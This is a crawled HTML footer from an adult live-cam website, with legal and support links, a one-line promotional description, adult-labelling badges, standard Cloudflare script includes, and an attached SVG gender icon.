				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#463533363629343206352925272b356825292b"><span class="__cf_email__" data-cfemail="41323431312e333501322e22202c326f222e2c">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5dc52d9a10ac31c67bb16527-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/female.svg
body_size: 198
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg">
  <ellipse style="stroke: rgb(0, 0, 0); fill: rgb(255, 255, 255);" cx="250" cy="250" rx="238.509" ry="238.509"/>
  <path d="M 250.002 117.616 C 208.885 117.616 175.436 151.065 175.436 192.182 C 175.436 233.299 208.885 266.748 250.002 266.748 C 291.119 266.748 324.568 233.299 324.568 192.182 C 324.568 151.065 291.119 117.616 250.002 117.616 Z" style="fill: rgb(255, 0, 177);"/>
  <path d="M 249.994 0 C 111.927 0 0 111.931 0 249.994 C 0 388.056 111.927 500 249.994 500 C 388.069 500 500 388.06 500 249.994 C 500 111.927 388.069 0 249.994 0 Z M 262.97 291.82 L 262.97 339.153 L 294.582 339.153 C 301.74 339.153 307.55 344.958 307.55 352.121 C 307.55 359.284 301.74 365.089 294.582 365.089 L 262.97 365.089 L 262.97 395.348 C 262.97 402.511 257.161 408.316 250.002 408.316 C 242.839 408.316 237.034 402.511 237.034 395.348 L 237.034 365.089 L 203.801 365.089 C 196.639 365.089 190.833 359.284 190.833 352.121 C 190.833 344.958 196.639 339.153 203.801 339.153 L 237.034 339.153 L 237.034 291.82 C 187.725 285.435 149.5 243.203 149.5 192.182 C 149.5 136.765 194.585 91.68 250.002 91.68 C 305.423 91.68 350.504 136.765 350.504 192.182 C 350.504 243.203 312.279 285.435 262.97 291.82 Z" style="fill: rgb(255, 0, 177);"/>
</svg>